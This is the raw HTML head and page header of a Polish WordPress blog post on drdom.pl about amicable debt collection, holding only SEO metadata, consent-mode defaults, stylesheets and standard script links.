

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/
body_size: 14334
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script id="cacsp-gtag-consent-default">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('consent', 'default', {
				'ad_storage': 'denied', 
				'ad_user_data': 'denied', 
				'ad_personalization': 'denied', 
				'analytics_storage': 'denied', 
				'functionality_storage': 'denied', 
				'personalization_storage': 'denied', 
				'security_storage': 'denied', 
				'wait_for_update': 500
			});
			</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Polubowna windykacja wierzytelności. Na czym polega? - drdom.pl</title>
	<link rel="canonical" href="https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polubowna windykacja wierzytelności. Na czym polega? - drdom.pl" />
	<meta property="og:description" content="Z czym kojarzy ci się słowo „windykacja”? Wiele osób nadal utożsamia te działania z pracą komornika, a zatem z przymusową egzekucją długów, zajmowaniem wynagrodzenia, konta [&hellip;]" />
	<meta property="og:url" content="https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/" />
	<meta property="og:site_name" content="drdom.pl" />
	<meta property="article:published_time" content="2019-10-17T15:53:39+00:00" />
	<meta property="og:image" content="https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1709" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/#article","isPartOf":{"@id":"https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/"},"author":{"name":"redakcja","@id":"https://drdom.pl/#/schema/person/6733eb7ca7ffc9aec45766f08ca15929"},"headline":"Polubowna windykacja wierzytelności. Na czym polega?","datePublished":"2019-10-17T15:53:39+00:00","mainEntityOfPage":{"@id":"https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/"},"wordCount":587,"commentCount":0,"image":{"@id":"https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/#primaryimage"},"thumbnailUrl":"https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-scaled.jpeg","articleSection":["Finanse"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/","url":"https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/","name":"Polubowna windykacja wierzytelności. Na czym polega? - drdom.pl","isPartOf":{"@id":"https://drdom.pl/#website"},"primaryImageOfPage":{"@id":"https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/#primaryimage"},"image":{"@id":"https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/#primaryimage"},"thumbnailUrl":"https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-scaled.jpeg","datePublished":"2019-10-17T15:53:39+00:00","author":{"@id":"https://drdom.pl/#/schema/person/6733eb7ca7ffc9aec45766f08ca15929"},"breadcrumb":{"@id":"https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/#primaryimage","url":"https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-scaled.jpeg","contentUrl":"https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-scaled.jpeg","width":2560,"height":1709,"caption":"Polubowna windykacja wierzytelności. Na czym polega?"},{"@type":"BreadcrumbList","@id":"https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://drdom.pl/"},{"@type":"ListItem","position":2,"name":"Polubowna windykacja wierzytelności. Na czym polega?"}]},{"@type":"WebSite","@id":"https://drdom.pl/#website","url":"https://drdom.pl/","name":"drdom.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drdom.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://drdom.pl/#/schema/person/6733eb7ca7ffc9aec45766f08ca15929","name":"redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drdom.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"redakcja"},"url":"https://drdom.pl/author/redakcja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="drdom.pl &raquo; Kanał z wpisami" href="https://drdom.pl/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drdom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrdom.pl%2Fpolubowna-windykacja-wierzytelnosci-na-czym-polega%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drdom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrdom.pl%2Fpolubowna-windykacja-wierzytelnosci-na-czym-polega%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://drdom.pl/blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://drdom.pl/blog/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://drdom.pl/blog/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='azc-tsh-css' href='https://drdom.pl/blog/wp-content/plugins/azurecurve-toggle-showhide/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookies-and-content-security-policy-css' href='https://drdom.pl/blog/wp-content/plugins/cookies-and-content-security-policy/css/cookies-and-content-security-policy.min.css?ver=2.35' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://drdom.pl/blog/wp-content/themes/magazinebook/css/bootstrap.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://drdom.pl/blog/wp-content/themes/magazinebook/css/font-awesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://drdom.pl/blog/wp-content/themes/magazinebook/css/splide.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-style-css' href='https://drdom.pl/blog/wp-content/themes/magazinebook/style.css?ver=1.0.9' type='text/css' media='all' />
<style id='magazinebook-style-inline-css' type='text/css'>

			a, .main-navigation li:hover > a, .main-navigation li.focus > a,
			.widget a:hover,
			.top-header-bar.mb-light-top-bar .mb-latest-posts a,
			.mb-simple-featured-posts .cat-links a,
			.widget .cat-links a {
				color: #dd9933;
			}
			.main-navigation .current_page_item > a,
			.main-navigation .current-menu-item > a,
			.main-navigation .current_page_ancestor > a,
			.main-navigation .current-menu-ancestor > a {
				color: #dd9933;
  				border-bottom: 2px solid #dd9933;
			}
			.mb-read-more {
				background-color: #dd9933;
			}
			input[type='reset'], input[type='button'], input[type='submit'], button {
				background-color: #dd9933;
			}
			.search-form button.search-icon {
				border-top: 1px solid #dd9933;
			}
		
/*# sourceURL=magazinebook-style-inline-css */
</style>
<link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' />
<style id='magazinebook-fonts-option2-inline-css' type='text/css'>

		body, button, input, select, optgroup, textarea {
			font-family: 'Roboto', sans-serif;
		}
		h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
			font-weight: 500;
		}
		.entry-title {
			font-family: 'Roboto', sans-serif;
			font-weight: 500;
		}
		.main-navigation, .mb-read-more, .cat-links, input[type='reset'], input[type='button'], input[type='submit'], button, #respond form label {
			font-family: 'Roboto', sans-serif;
			font-weight: 500;
		}
		.widget .widget-title, .widget .widgettitle, .site-header .site-title, .page-title, .comments-title, .comment-reply-title {
			font-family: 'Roboto', sans-serif;
			font-weight: 700;
		}
		
/*# sourceURL=magazinebook-fonts-option2-inline-css */
</style>
<script type="text/javascript" src="https://drdom.pl/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drdom.pl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://drdom.pl/blog/wp-content/plugins/azurecurve-toggle-showhide/jquery.js?ver=3.9.1" id="azc-tsh-js"></script>
<link rel="https://api.w.org/" href="https://drdom.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drdom.pl/wp-json/wp/v2/posts/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drdom.pl/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drdom.pl/?p=95' />
<style type="text/css" id="cookies-and-content-security-policy-css-custom"></style></head>

<body class="wp-singular post-template-default single single-post postid-95 single-format-standard wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout theme-sticky-menu">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="top-header-bar ">
			<div class="container top-header-container">
				<div class="row align-items-center">
					<div class="col-md-8 px-lg-3">
													<span class="mb-header-date">
							niedziela, 1 lutego, 2026							</span>
									<div class="mb-latest-posts">
			<span class="mb-latest-posts-label">Latest: </span>
			<div class="top-ticker-wrap">
				<ul class="mb-latest-posts-list">
											<li>
							<a href="https://drdom.pl/kotwy-do-murlat-klucz-do-bezpiecznego-i-trwalego-dachu/" title="Kotwy do murłat &#8211; klucz do bezpiecznego i trwałego dachu">Kotwy do murłat &#8211; klucz do bezpiecznego i trwałego dachu</a>
						</li>
												<li>
							<a href="https://drdom.pl/gdzie-warto-zamieszkac-na-slasku-i-w-zaglebiu-porownanie-lokalizacji-pod-katem-inwestycji-mieszkaniowej/" title="Gdzie warto zamieszkać na Śląsku i w Zagłębiu? Porównanie lokalizacji pod kątem inwestycji mieszkaniowej">Gdzie warto zamieszkać na Śląsku i w Zagłębiu? Porównanie lokalizacji pod kątem inwestycji mieszkaniowej</a>
